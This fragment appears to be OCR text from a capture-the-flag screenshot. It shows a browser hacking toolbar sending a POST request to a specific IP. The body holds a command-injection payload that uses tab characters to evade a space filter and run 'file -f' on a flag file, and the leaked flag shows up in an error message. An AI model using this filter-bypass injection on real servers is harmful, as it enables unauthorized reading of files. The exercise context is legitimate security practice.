 ?>
flag{this_is_a_test}: ERROR: cannot open `flag{this_is_a_test}' (No such file or directory)
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://101.37.173.150:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=file%09--f%09F14g_1s_h4rehaha.php%09